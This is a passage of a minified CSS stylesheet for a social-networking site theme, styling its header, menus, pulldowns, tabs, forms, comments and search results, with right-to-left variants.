.pulldown_item_content_btns>a{padding:2px 10px;display:inline-block;border-radius:4px;background:#4bf;color:#fff !important;margin-top:5px;font-size:90%}.pulldown_loading{padding:10px;text-align:center;font-weight:700}.pulldown_content_list_highlighted img{margin:auto;display:block}html{min-height:100%;margin-bottom:1px}body{background-color:#f1f1f1;overflow-x:hidden;margin:0;min-height:100%}*{padding:0;margin:0;border:none;border-style:solid;border-width:0;border-color:#f2f0f0;font-family:'OpenSansRegular';font-family:'Open Sans',sans-serif}*[dir="rtl"]{direction:rtl;unicode-bidi:embed}table{border-collapse:collapse}br{clear:both}ul{list-style-type:none}a:link,a:visited{color:#000;text-decoration:none}a:hover{color:#4bf;text-decoration:none}div,td{font-size:13px;color:#707070;text-align:left;line-height:20px}*[dir="rtl"] div, *[dir="rtl"] td{direction:rtl;unicode-bidi:embed;text-align:right}h2,h3,h4{color:#282832;font-weight:400;line-height:20px;font-family:'OpenSansRegular';font-family:'Open Sans',sans-serif}h2{font-size:16px;letter-spacing:-.03em;margin-bottom:10px}h3{font-size:15px;margin-bottom:5px}h3.sep{margin-bottom:1em}h4{font-weight:400;padding:.5em 0 .5em 0;margin-bottom:10px}h4>span{display:inline-block;position:absolute;background-color:#f1f1f1;padding-right:6px;margin-top:-1px}html[dir="rtl"] h4>span{padding-left:6px;padding-right:0}.generic_layout_container>h3{margin-bottom:10px;text-align:left;border-bottom:1px solid #e4e4e4;padding:7px 0;letter-spacing:1px}html[dir="rtl"] .generic_layout_container>h3{text-align:right}.generic_layout_container>h3+div,.generic_layout_container>h3+ul{padding-top:0}.layout_left{float:left;width:250px;padding:0 15px 0 0;vertical-align:top}html[dir="rtl"] .layout_left{float:right;padding:0 0 0 15px}.layout_middle{overflow:hidden;padding:0 0 0 0;vertical-align:top}.layout_right{float:right;width:250px;padding:0 0 10px 15px;vertical-align:top}html[dir="rtl"] .layout_right{float:left;padding:0 15px 10px 0}#global_wrapper{text-align:center;padding-top:20px;padding-bottom:35px}#global_content{width:1200px;margin:0 auto 0 auto;overflow:hidden;min-height:500px}#global_content_simple{display:inline-block;overflow:hidden}#global_page_core-index-index span#global_content_simple{width:100%}html #sr_compare_dashboard{padding:0}html .layout_page_header{background-color:#242424;text-align:center;clear:both;border-bottom:0 solid transparent;background-repeat:no-repeat;background-position:top center;box-shadow:0 -1px 4px #3b3b3b;display:inline-block;width:100%;z-index:100}.layout_page_header .layout_main{width:1200px;text-align:right;margin:0 auto 0 auto}html[dir="rtl"] .layout_page_header .layout_main{text-align:left}.layout_sitemenu_menu_mini+.layout_core_menu_logo,.layout_siteadvsearch_menu_mini+.layout_core_menu_logo,.layout_core_menu_mini+.layout_core_menu_logo,.layout_sitemenu_menu_mini+.layout_core_menu_logo+.layout_sitemenu_menu_main,.layout_sitemenu_menu_mini+.layout_core_menu_logo+.layout_core_menu_main,.layout_core_menu_mini+.layout_core_menu_logo+.layout_core_menu_main,.layout_core_menu_mini+.layout_core_menu_logo+.layout_sitemenu_menu_main,.layout_siteadvsearch_menu_mini+.layout_core_menu_logo+.layout_core_menu_main,.layout_siteadvsearch_menu_mini+.layout_core_menu_logo+.layout_sitemenu_menu_main{padding-top:45px}.layout_page_header .layout_main:after{clear:both;content:" ";display:block}.layout_page_footer{clear:both;overflow:hidden;background-color:#242424;background-repeat:repeat;box-shadow:0 0 4px 3px #dfdfdf;border-top:4px solid #4bf;padding:30px 0 20px;margin-bottom:0}.layout_page_footer .layout_main{width:1200px;margin:0 auto 0 auto;overflow:hidden}.layout_captivate_menu_footer .footerlinks+.layout_core_menu_footer{margin:0 auto;padding:23px;text-align:center}.layout_core_menu_footer{font-size:13px;color:#a3a3a3;padding:25px 0 0}.layout_core_menu_footer a.menu_core_footer{color:#a3a3a3}.layout_core_menu_footer a.menu_core_footer:hover{color:#4bf}html .layout_sitemenu_menu_footer{font-style:italic;font-size:13px;color:#a3a3a3;padding:85px 0 20px;line-height:normal;position:relative;text-align:center}.layout_sitemenu_menu_footer div.fright{float:none !important}.layout_sitemenu_menu_footer div ul.socialshare_links{position:absolute;right:0;top:32px;left:0;margin:0 auto;display:table;width:100%;text-align:center}.layout_sitemenu_menu_footer a.menu_core_footer{color:#a3a3a3}.layout_captivate_menu_footer a.menu_core_footer:hover{color:#4bf}.layout_siteadvsearch_search_box{float:left;margin:15px 0 0 15px;position:relative}html[dir="rtl"] .layout_siteadvsearch_search_box{float:right;margin:15px 15px 0 0}.layout_core_menu_mini .layout_siteadvsearch_search_box{margin:0}div.layout_siteadvsearch_menu_mini #global_search_form input[type="text"], div#global_header .layout_siteadvsearch_search_box input[type="text"]{border-radius:2px;font-size:11px;padding:3px}.layout_siteadvsearch_menu_mini #global_search_form button, .layout_siteadvsearch_search_box #global_search_form button{background-image:url(/application/themes/captivate/images/search-icon-big.png?c=419) !important;background-repeat:no-repeat;border:medium none;min-height:18px;height:18px !important;padding:0;position:absolute;right:7px;top:6px;width:20px !important}html[dir="rtl"] .layout_siteadvsearch_menu_mini #global_search_form button, html[dir="rtl"] .layout_siteadvsearch_search_box #global_search_form button{left:7px;right:auto}.layout_core_menu_mini #siteadv_menu_mini_menu #global_search_form>button{top:9px}html .layout_page_footer #core_menu_mini_menu .sitestoreproduct-search-box .form-elements, html .layout_page_header #core_menu_mini_menu .sitestoreproduct-search-box .form-elements, #core_menu_mini_menu .layout_siteadvsearch_menu_mini #global_search_form input[type="text"], #global_header #core_menu_mini_menu .layout_siteadvsearch_search_box input[type="text"], #global_header .layout_siteadvsearch_search_box #global_search_form{background:rgba(255, 255, 255, 0.5) !important;color:#fff !important}.layout_sitemenu_menu_mini,.layout_core_menu_mini{min-height:45px}.layout_sitemenu_menu_mini>.layout_core_menu_mini>div>ul>li,.layout_core_menu_mini>div>ul>li{display:inline-block;vertical-align:middle;overflow:hidden;margin:9px 0;padding:2px 3px}html[dir="rtl"] .layout_sitemenu_menu_mini > .layout_core_menu_mini > div > ul > li, html[dir="rtl"] .layout_core_menu_mini>div>ul>li{float:right}.layout_sitemenu_menu_mini>.layout_core_menu_mini>div>ul>li:last-child,.layout_core_menu_mini>div>ul>li:last-child{border-right:none}.layout_core_menu_mini .layout_siteadvsearch_search_box [id*="main-search-loading_"] img{background-color:#fff;padding:2px}.layout_core_menu_mini>div>ul{float:right}html[dir="rtl"] .layout_core_menu_mini>div>ul{float:left}.layout_core_menu_mini>div>ul>li{font-size:13px}.layout_core_menu_mini #core_menu_mini_menu>ul>li>a{display:block;color:#eee;font-weight:400;padding:6px 7px 6px 7px;text-transform:lowercase;position:relative;z-index:99}.layout_core_menu_mini #core_menu_mini_menu>ul>li>a:hover{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:transparent;color:#fff;text-decoration:none}.layout_core_menu_mini #core_menu_mini_menu_updates{margin:0 7px}#core_menu_mini_menu_update .updates_pulldown_active a#updates_toggle{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;border-radius-bottomright:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;border-radius-bottomleft:0;background-color:transparent;color:#4bf;text-decoration:none}#core_menu_mini_menu #global_search_form{padding-top:2px!important;padding-bottom:2px}#core_menu_mini_menu #global_search_field{width:205px;font-size:1.2em;outline:none;border:1px solid #e4e4e4;height:26px;max-height:26px;padding:0 5px;background:#fff;border-radius:0;color:#999;margin-bottom:0}#core_menu_mini_menu #global_search_field:focus, html .layout_page_footer .sitestoreproduct-search-box .form-elements:focus, html .layout_page_header .sitestoreproduct-search-box .form-elements:focus{box-shadow:0 0 2px #707070}html #core_menu_mini_menu_update .aaf_update_pulldown_content{display:table-cell;width:300px}html #core_menu_mini_menu_update .pulldown_contents_wrapper{margin-top:38px;box-shadow:0 1px 2px #dfdfdf}#core_menu_mini_menu_update .updates_pulldown>a:hover{background-color:#4bf}html #core_menu_mini_menu_update .aaf_update_pulldown_content_stat{clear:none}.layout_core_menu_mini #core_menu_mini_menu > ul > li > a span{color:#fff;text-transform:uppercase;font-weight:700 !important}.layout_core_menu_mini #core_menu_mini_menu > ul > li > a:hover span{color:#fff}.layout_sitemenu_menu_mini > .layout_core_menu_mini > div > ul > li a img, .layout_core_menu_mini > div > ul > li a img{display:none}.layout_sitemenu_menu_mini > .layout_core_menu_mini > div > ul > li a img.thumb_normal, .layout_core_menu_mini > div > ul > li a img.thumb_normal{display:block}.layout_sitemenu_menu_mini > .layout_core_menu_mini > div > ul > li a::before, .layout_core_menu_mini > div > ul > li a::before{font-family:'Font Awesome 5 Free','fontawesome';color:#fff;font-size:21px}.layout_sitemenu_menu_mini > .layout_core_menu_mini > div > ul > li a:hover::before, .layout_core_menu_mini > div > ul > li a:hover::before{color:#4bf}.layout_sitemenu_menu_mini > .layout_core_menu_mini > div > ul > li a img.item_photo_user{display:block}.layout_core_menu_mini > div > ul > li a img.item_photo_user{display:inline-block}.layout_sitemenu_menu_mini > .layout_core_menu_mini > div > ul > li a[title~="Admin"]::before, .layout_core_menu_mini > div > ul > li a[title~="Admin"]::before{content:'\f007'}#sitemenu_mini_friend_request_updates_pulldown a::before{content:'\f234'}#sitemenu_mini_notification_updates_pulldown a::before{content:'\f0f3'}#core_mini_messages_updates_pulldown a::before{content:'\f003'}#core_mini_settings_updates_pulldown a::before{content:'\f013'}#sitetheme_mini_cart_updates_pulldown a::before, #sitemenu_mini_cart_updates_pulldown a::before{content:'\f07a'}#sitemenu_mini_magentocart_updates_pulldown a::before{content:'\f07a'}.icon_siteevents_my_tickets a::before{content:"\f145"}#notifications_main a::before, #core_menu_mini_menu .seaocore_pulldown_contents a::before{content:none}div .sitemenu_scroll_content{width:97%}div #core_menu_mini_menu .seocore_pulldown_item_list .seocore_pulldown_item_list_from{float:none !important;width:212px !important}#core_menu_mini_menu ul.notifications > li.notifications_unread, #core_menu_mini_menu .seocore_pulldown_item_list ul>li.seocore_pulldown_item_list_new{background-color:#f6f6f6}html .layout_page_footer #core_menu_mini_menu .sitestoreproduct-search-box .form-elements, html .layout_page_header #core_menu_mini_menu .sitestoreproduct-search-box .form-elements, #core_menu_mini_menu .layout_siteadvsearch_menu_mini #global_search_form input[type="text"], #global_header #core_menu_mini_menu .layout_siteadvsearch_search_box input[type="text"]{font-size:1.2em;outline:none;border:1px solid #e4e4e4!important;height:20px!important;max-height:20px;background:#fff;border-radius:0;color:#999;margin-bottom:0}.layout_page_footer .sitestoreproduct-search-box #submitButton-element button, .layout_page_header .sitestoreproduct-search-box #submitButton-element button{top:5px}.layout_siteadvsearch_menu_mini #global_search_form input[type="text"], #global_header .layout_siteadvsearch_search_box input[type="text"]{border-radius:0}#global_header #core_menu_mini_menu .layout_siteadvsearch_search_box #global_search_form{border:none!important;padding:0!important;margin-top:6px}.sitemenu_main_menu_wrapper .layout_siteadvsearch_search_box #advmenu_main_show_default_content{margin-top:25px}html .layout_siteadvsearch_search_box #global_search_form button{background-color:transparent}.layout_core_menu_logo{font-size:23pt;float:left;text-align:left;letter-spacing:-2px}html[dir="rtl"] .layout_core_menu_logo{float:right;text-align:right}.layout_core_menu_logo a, .layout_core_menu_logo a:hover, .captivate_footer_logo a, .captivate_footer_logo a:hover{display:table-cell;font-size:24pt;color:#44bbff!important;vertical-align:middle;height:52px}.layout_core_menu_logo a img, .captivate_footer_logo a img{vertical-align:middle;max-height:54px;max-width:263px}.layout_core_menu_mini #core_menu_mini_menu > ul > li > a.core_mini_profile span{color:inherit;text-transform:capitalize;font-weight:400 !important}.layout_core_search_mini,#core_menu_mini_menu,.layout_sitemenu_menu_mini{display:inline-block;vertical-align:middle}.tip{overflow:hidden;clear:both;margin:10px 0}.tip>span{display:inline-block;background-repeat:no-repeat;background-position:6px center;padding:.5em .9em .5em 2.5em;border:1px solid #e4e4e4;background-image:url(/application/modules/Seaocore/externals/images/tip.png?c=419);float:left}html[dir="rtl"] .tip>span{float:right}html .info_tip_content_wrapper{border:1px solid #dfdfdf}div.tip_main_body_title{float:none!important}button{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:7px 16px;font-size:1.05em;background-color:#4bf;color:#fff;border:2px solid #17aafe}button:hover{background-color:#17aafe;cursor:pointer}a.sitevideo_buttonlink:hover, span.button a:hover,a.button:hover,.sitemember_complement_me:hover{background-color:#17aafe !important}button:active{background-color:#17aafe;background-image:none}input[type=text],input[type=email],input[type=password],input.text,textarea{background-color:#fff;color:#999;border:1px solid #dfdfdf;padding:8px;font-size:13px;resize:none;box-sizing:border-box}input[type=checkbox],input[type=radio]{border:none;padding:0;margin:4px 5px 0 0;width:auto;display:block;float:left}html[dir="rtl"] input[type=checkbox], html[dir="rtl"] input[type=radio]{margin:2px 0 0 5px;float:right}input[type=checkbox]+label,input[type=radio]+label{display:block;cursor:pointer}textarea{width:400px;resize:none}textarea.codebox{width:95%;min-height:200px;font-family:couriernew,courier,serif}select{background-color:#fff;color:#999;border:1px solid #dfdfdf;padding:7px 0 7px 1px;font-size:10pt;max-width:205px;box-sizing:border-box}html[dir="rtl"] select{padding:1px 1px 1px 0}select option{padding:0 10px 0 3px}html[dir="rtl"] select option{padding:0 3px 0 10px}a.buttonlink{display:inline-block;background-repeat:no-repeat;background-position:left center;font-size:13px!important;line-height:200%}html[dir="rtl"] a.buttonlink{background-position:right center}a.buttonlink_right{background-repeat:no-repeat;background-position:top right;display:inline-block}html[dir="rtl"] a.buttonlink_right{background-position:top left}.quicklinks a:after, #profile_options ul li a:after{content:" "}br.multi-text-separator{margin-bottom:8px}.aaf_tabs>ul.aaf_tabs_apps>li.aaf_tab_active>a{border-top-color:#44bbff!important}#emoticons-button .seaocore_embox{background-color:#fff;border-color:#f2f0f0;box-shadow:0 3px 8px 0 rgba(0, 0, 0, 0.3)}#emoticons-button .seaocore_embox>.seaocore_embox_title{color:#707070;border-color:#dfdfdf}#emoticons-button .seaocore_embox>span.seaocore_embox_icon{border-color:#dfdfdf}#emoticons-button .seaocore_embox_arrow{display:none}p.adv_item_privacy_tip{left:auto;right:-5px;top:-33px}html[dir="rtl"] p.adv_item_privacy_tip{left:-5px;right:auto}p.adv_item_privacy_tip img{right:5px;left:auto;margin:0, bottom:-9px}html[dir="rtl"] p.adv_item_privacy_tip img{left:5px;right:auto}.tip_main_body_stat{clear:both}.comments>ul{overflow:hidden;clear:both}.comments>ul>li{background-color:#f6f6f6;background-image:none;padding:5px 10px;overflow:hidden}.comments ul ul>li{display:inline-block;vertical-align:middle}.comments .comments_author a{font-weight:700;margin-right:2px}html[dir="rtl"] .comments .comments_author a{margin-left:2px;margin-right:0}.comments .comments_author_photo{float:left;overflow:hidden;line-height:0;font-size:0}html[dir="rtl"] .comments .comments_author_photo{float:right}.comments .comments_author_photo img{display:block}.comments .comments_options{font-weight:700;font-size:13px;color:#a3a3a3;margin-bottom:6px}.comments .comments_comment_options>a{font-size:13px;font-weight:700;margin-top:5px;overflow:hidden}.comments .comments_info{font-size:13px;padding-top:0;padding-left:10px;overflow:hidden}html[dir="rtl"] .comments .comments_info{padding-right:10px;padding-left:0}.comments .comments_date{font-size:12px;color:#a3a3a3;overflow:hidden}.comments .comments_date li a:hover{color:#000;text-decoration:underline}.comments .comments_likes, .comments .comments_viewall{font-size:13px}.comments>form{background-image:none;border:none;padding:5px 10px 5px 5px;border-top:1px solid transparent}html[dir="rtl"] .comments>form{padding:5px 5px 5px 10px}.comments>form>textarea{width:100%}.comments>form>button{display:block;margin-top:7px}.comments .activity-comment-form textarea{padding-top:10px!important;padding-bottom:10px!important;margin-bottom:5px}div.comments_comment_likes_tips{border:1px solid transparent;padding:4px 7px;background-color:#fff;color:#a3a3a3;font-size:.9em}.tabs_alt{background-color:transparent;background-image:none;margin:-8px 0 10px;padding:0;-moz-user-select:none;-webkit-user-select:none}.tabs_alt>ul{margin:0;text-align:left;border-bottom:1px solid #f2f0f0;display:inline-table;width:100%}html[dir="rtl"] .tabs_alt>ul{text-align:right}.tabs_alt>ul>li{display:inline-block;padding:0;border-bottom:5px solid transparent;*display:inline}.tabs_alt>ul>li.active{position:relative;border-bottom:5px solid #4bf;background-image:none}div .tabs_alt>ul>li>a{display:block;outline:medium none;padding:8px 12px;text-decoration:none;text-transform:uppercase;color:#707070}.tabs_alt > ul > li > a span{font-weight:400;margin-left:7px;border:none;color:#4bf}html[dir="rtl"] .tabs_alt > ul > li > a span{margin-right:7px;margin-left:0}.tabs_alt>ul>li>a:hover{color:#4bf}div.tabs_alt>ul>li.active>a:hover{background-color:transparent !important;color:#4bf}.tab_container_inactive{display:none}.tabs_alt>ul>li.tab_open>a{background-color:transparent;color:#4bf;position:relative}.tab_pulldown_contents_wrapper{display:none;overflow:hidden;position:absolute;padding:2px;margin-top:38px;background-color:#fff;z-index:13;box-shadow:0 3px 8px 0 rgba(0,0,0,0.3)}.tab_pulldown_contents{overflow:hidden;max-height:500px;overflow-y:auto}.tab_pulldown_contents>ul>li{padding:7px;font-size:.9em;min-width:100px;max-width:250px;-moz-user-select:none;-webkit-user-select:none}.tab_pulldown_contents>ul>li.active{background-color:#f6f6f6}.tab_pulldown_contents>ul>li+li{border-top:1px solid #f2f0f0}.tab_pulldown_contents>ul>li:hover{background-color:#f6f6f6;cursor:pointer}.tabs_alt > ul > li.tab_open .tab_pulldown_contents_wrapper{display:block;border:none}.tabs_alt > ul > li .seaocore_tab_icon{margin-top:5px !important}.tabs_alt > ul > li div.seaocore_tab_select_view_tooltip{margin-top:-25px}html li.seaocore_tab_open .tab_pulldown_contents_wrapper{width:auto;margin-top:40px}html li.seaocore_tab_open .tab_pulldown_contents{width:auto;max-width:170px}div .seaocore_tab_open ul li a, div .seaocore_tab_open ul li a:hover, div .seaocore_tab_open ul li.active>a{padding:8px 5px !important}html[dir="rtl"] .seaocore_profile_cover_has_tabs .tabs_alt>ul{margin-right:-15px;margin-left:0}.headline{background-color:#fff;border:0 solid transparent;border-radius:none;overflow:hidden;margin-bottom:15px;margin-top:10px;border-bottom:1px solid #f2f0f0;background-color:#e1e1e1;min-height:40px}.headline h2, .headline h2 a{color:#000;display:inline-block;font-size:26px;line-height:40px;margin-bottom:0;margin-left:10px;margin-right:25px;text-transform:uppercase;vertical-align:middle;font-family:'OpenSansLight'}html[dir="rtl"] .headline h2, html[dir="rtl"] .headline h2 a{margin-right:10px;margin-left:25px}.headline h2 a{margin:0;float:left}html[dir="rtl"] .headline h2 a{float:right}.headline .tabs>ul>li>a{color:#444}.headline .tabs>ul>li>a:hover{color:#999}.tabs{overflow:hidden;display:inline-block;vertical-align:middle;margin-left:20px}html[dir="rtl"] .tabs{margin-left:0;margin-right:20px}.tabs>ul{display:inline-block;vertical-align:middle}.tabs>ul>li{margin-right:15px;display:inline-block;vertical-align:middle}html[dir="rtl"] .tabs>ul>li{margin-left:15px;margin-right:0}.tabs>ul>li>a{display:inline-block;color:#999;padding:10px 5px;font-size:13px}.tabs>ul>li>a:hover{color:#707070}.tabs>ul>li.active>a{border-bottom:5px solid #4bf;padding-bottom:5px}.tabs>ul>li.active>a:hover{color:#707070}.pulldown>a,.pulldown_active>a{display:inline-block;font-weight:700;padding:5px 7px 5px 18px;background-position:6px 5px;outline:none;font-size:13px;-moz-user-select:none;-webkit-user-select:none;background-image:url(/application/modules/Seaocore/externals/images/more.png?c=419);background-repeat:no-repeat}html[dir="rtl"] .pulldown > a, html[dir="rtl"] .pulldown_active>a{padding:5px 18px 5px 7px}.pulldown>a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;background-color:#fff;text-decoration:none}.pulldown>a:hover{background-color:#fff}.pulldown_active>a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;border-radius-bottomright:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;border-radius-bottomleft:0;background-color:transparent;color:#4bf;text-decoration:none;background-image:url(/application/modules/Seaocore/externals/images/more_active.png?c=419)}.pulldown_contents_wrapper{display:none;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-radius-topleft:0;overflow:hidden;position:absolute;width:300px;max-width:300px;padding:4px;background-color:#e1e1e1;z-index:99;margin-top:22px}.pulldown_active .pulldown_contents_wrapper{display:block}.pulldown_contents{overflow:hidden;background:#fff;max-height:500px;overflow-y:auto}.pulldown_contents ul>li{padding:5px;padding-right:15px;font-size:13px;-moz-user-select:none;-webkit-user-select:none}html[dir="rtl"] .pulldown_contents ul>li{padding-left:15px;padding-right:0}.pulldown_contents ul>li+li{border-top:1px solid #f2f0f0}.pulldown_contents ul>li:hover{background-color:#f6f6f6;cursor:pointer}.pulldown_options{margin:4px 0}.pulldown_options a{color:#4bf;font-size:13px;padding:3px;margin-right:3px}ul.form-errors,ul.form-notices{margin:0 0 20px 0;overflow:hidden}*+ul.form-errors,*+ul.form-notices{margin-top:20px}ul.form-errors>li,ul.form-notices>li{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;margin:7px 5px;padding:5px 15px 5px 32px;background-repeat:no-repeat;background-position:8px 5px;float:left;clear:left;overflow:hidden;border:1px solid #dfdfdf}html[dir="rtl"] ul.form-errors > li, html[dir="rtl"] ul.form-notices>li{padding:5px 32px 5px 15px;float:right}ul.form-errors>li>b,ul.form-notices>li>b{text-transform:uppercase;font-size:13px}ul.form-errors>li>ul>li,ul.form-notices>li>ul>li{font-size:1em;font-weight:700}ul.form-errors>li{background-image:url(/application/modules/Seaocore/externals/images/error.png?c=419);border:1px solid #e4e4e4}ul.form-notices>li{background-image:url(/application/modules/Seaocore/externals/images/core/notice.png?c=419);background-color:#e9faeb;border:none}.updates_pulldown>a,.updates_pulldown_active>a{display:block;color:#eee;font-weight:700;padding:6px 7px 6px 7px}.updates_pulldown>a{display:block;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font-weight:700;padding:6px 7px 6px 7px;outline:none}.updates_pulldown>a.new_updates{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#FF5F3F;color:#fff}.updates_pulldown>a.new_updates:hover{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#e45656;color:#fff}.updates_pulldown>a:hover{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#D7E7F0;color:#fff;text-decoration:none}.updates_pulldown_active>a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;border-radius-bottomright:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;border-radius-bottomleft:0;background-color:transparent;color:#4bf;text-decoration:none}.updates_pulldown_active .pulldown_contents_wrapper{display:block}#core_menu_mini_menu .seocore-pulldown-header{border-color:#e4e4e4}#core_menu_mini_menu .seocore-pulldown-footer{background-color:#f6f6f6}#core_menu_mini_menu .aaf_update_pulldown_content, #core_menu_mini_menu .aaf_update_pulldown_content a{font-weight:400}.tag{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;display:inline-block;background-color:#fff;float:left;padding:.4em .6em .4em .6em;margin:0 10px 5px 0;font-size:13px;border:1px solid #e4e4e4}html[dir="rtl"] .tag{float:right;margin:0 0 5px 10px}.tag>a{text-decoration:none;padding-left:6px;text-transform:uppercase}html[dir="rtl"] .tag>a{padding-right:6px;padding-left:0}#TB_window{border-color:#4bf;background-color:#fff !important}#TB_window .global_form{border:none !important}#compose-menu{margin-top:15px}#compose-menu a{margin-right:10px}html[dir="rtl"] #compose-menu a{margin-left:10px;margin-right:0}#smoothbox_window h2{padding:10px}#smoothbox_window body{background-color:#fff}.browsemembers_criteria{background-color:#f6f6f6;padding:20px;font-size:13px}.browsemembers_criteria input+label{font-size:12px}.browsemembers_criteria>ul>li{font-size:13px}.browsemembers_criteria>ul>li>span{margin-bottom:4px}.browse-separator-wrapper{border:none}.browsemembers_criteria button{margin-top:20px;width:100%}#filter_form,form.filters{padding:20px;font-size:13px}#filter_form label{font-size:13px;margin-bottom:4px}#filter_form .form-wrapper+.form-wrapper{margin-top:15px}html .seaocore_searchform_criteria_advanced ul > li:nth-child(2) input[type="text"], html .seaocore_searchform_criteria_advanced ul > li:nth-child(3) input[type="text"], html .seaocore_searchform_criteria_advanced ul > li:nth-child(4) select{font-size:14px}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.sitereview_advanced_search_form #fieldset-grp1 #has_photo-wrapper .form-element{margin-top:10px !important}}.layout_core_statistics ul > li span{font-size:1.3em}.layout_user_profile_photo{margin-bottom:15px;overflow:hidden}.layout_user_home_photo>div,#profile_photo{text-align:center}.layout_user_profile_info>h3{font-weight:400;font-size:15px}.layout_user_profile_info>ul>li{font-size:13px}#profile_options{margin-bottom:15px}.layout_user_home_links .quicklinks{margin-bottom:0}.layout_user_home_links .quicklinks li, div#profile_options li{padding:5px 1px;text-align:left;background-color:transparent;border-radius:0;margin-bottom:4px;letter-spacing:0.3px}html[dir="rtl"] .layout_user_home_links .quicklinks li, html[dir="rtl"] div#profile_options li{text-align:right}.layout_user_home_links .quicklinks li:hover, #profile_options li:hover{background-color:transparent;border-radius:0}.layout_user_home_links .quicklinks li + li, #profile_options li + li, .quicklinks li:first-child, #profile_options .navigation li:first-child{border-top-width:0;padding-top:6px;border-bottom:1px solid #f2f0f0;margin-top:0}.layout_user_home_links .quicklinks li:last-child, #profile_options li:last-child{border-bottom:none}.layout_user_home_links .quicklinks li a, #profile_options li a{background-image:none!important;padding-left:0;color:#707070;font-weight:lighter;font-size:12px!important;line-height:200%;display:block}html[dir="rtl"] .layout_user_home_links .quicklinks li a, html[dir="rtl"] #profile_options li a{padding-right:0}.layout_user_home_links .quicklinks li a:hover, #profile_options li a:hover{color:#4bf}.quicklinks li{text-align:center;background-color:#4bf;border-radius:3px;padding:4px 8px}.quicklinks li:hover{background-color:#17aafe}.quicklinks li+li{margin-top:8px}.quicklinks a{background-image:none;color:#fff;padding-left:0;line-height:20px;font-size:14px}html[dir="rtl"] .quicklinks a{padding-right:0}.global_form{clear:both;overflow:hidden;border:1px solid #dfdfdf;background-color:#fff;margin-top:15px;padding:15px}.global_form>div{overflow:hidden}.global_form>div>div{border:0 solid transparent;padding:0;background-color:transparent;overflow:hidden}.global_form div.form-wrapper-heading{font-weight:700;border-bottom:1px solid transparent;height:1em;margin-bottom:15px}.global_form div.form-wrapper-heading>span{display:block;position:absolute;overflow:hidden;padding:4px 6px 4px 0;background:transparent}html[dir="rtl"] .global_form div.form-wrapper-heading>span{padding:4px 0 4px 6px}.global_form div.form-wrapper+div.form-wrapper-heading{margin-top:10px}.global_form>div>div>h3+p{padding:10px 0;margin-top:2px;width:auto;line-height:140%;max-width:inherit}.global_form>div>div>h3+div,.global_form>div>div>h3+p+div{margin-top:20px;padding:.7em}.global_form div.form-wrapper{clear:both;overflow:hidden}.global_form div.form-label{width:180px;text-align:right;padding:4px 25px 0 2px;margin-bottom:10px;overflow:hidden;float:left;clear:left;font-size:13px;color:#444;box-sizing:border-box}html[dir="rtl"] .global_form div.form-label{padding:4px 2px 0 25px;float:right;clear:right;text-align:left}.global_form div.form-element{min-width:150px;text-align:left;margin-bottom:10px;overflow:hidden;float:left;clear:none;max-width:850px}html[dir="rtl"] .global_form div.form-element{text-align:right;float:right}.global_form div.form-wrapper .form-label~select{margin-bottom:10px}.global_form div>p{padding:10px 0;max-width:450px}.global_form div>input+p{margin-top:3px;font-size:13px}.global_form input[type=text], .global_form input[type=email], .global_form input[type=password]{padding:8px 5px;font-size:13px;width:205px}.global_form input[type=text]:focus, .global_form input[type=email]:focus, .global_form input[type=password]:focus{border:1px solid #4bf}.global_form input[type=text]+input[type=text]{display:block;margin-top:5px}.global_form input[type=checkbox], .global_form input[type=radio]{clear:left}.global_form input+label{display:block;margin-top:4px;margin-left:2px;float:left;max-width:93%;line-height:normal;overflow:hidden}html[dir="rtl"] .global_form input+label{margin-right:2px;float:right;margin-left:0}.global_form select{padding:6px 5px;font-size:13px;max-width:205px;border-radius:0}.global_form textarea{padding:4px;font-size:10pt;max-width:400px;min-height:120px}.global_form textarea:focus{border:1px solid #4bf}.global_form p.description{margin:7px 0 10px 0;padding:0;font-size:13px;color:#a3a3a3}.global_form #submit-element{margin-bottom:0}.global_form button[type=submit]{margin-right:3px}html[dir="rtl"] .global_form button[type=submit]{margin-left:3px;margin-right:0}.siteevent_create_host .form-element #host_info span, .siteevent_create_host .host_cancel_link a, .siteevent_create_host .host_cancel_link span{vertical-align:inherit}form.filters div.form-label{margin-bottom:3px;font-size:13px}form.filters div.form-element{margin-top:2px}form.filters button{margin-top:4px}form.filters dt{font-size:13px;padding-bottom:2px}form.filters dd{margin-bottom:8px}#searchform{float:left;clear:right;padding:5px}html[dir="rtl"] #searchform{float:right}#searchform input[type=text]{width:300px;padding:8px 5px}#searchform select{padding:6px 5px;border-radius:0}#searchform #query-label{display:none}#searchform #query-wrapper{float:left;overflow:hidden;padding:3px}html[dir="rtl"] #searchform #query-wrapper{float:right}#searchform #submit-label{display:none}#searchform #submit-wrapper{float:left;overflow:hidden;margin-left:1px}html[dir="rtl"] #searchform #submit-wrapper{float:right;margin-right:1px;margin-left:0}.search_result{overflow:hidden;margin-top:10px;border-top-width:1px;padding-top:10px}.search_result .search_photo{display:block;float:left;overflow:hidden;margin-right:7px}html[dir="rtl"] .search_result .search_photo{float:right;margin-left:7px;margin-right:0}.search_result .search_icon{display:block;float:left;overflow:hidden;width:48px;margin-right:7px}html[dir="rtl"] .search_result .search_icon{float:right;margin-left:7px;margin-right:0}.search_result img{margin:auto;display:block}.search_result .search_info{display:block;overflow:hidden}.search_result .search_title{font-size:13px}.search_result 